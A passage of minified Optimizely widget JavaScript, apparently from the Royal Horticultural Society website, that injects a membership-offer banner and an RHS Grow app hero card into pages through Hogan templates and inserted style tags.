-webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs 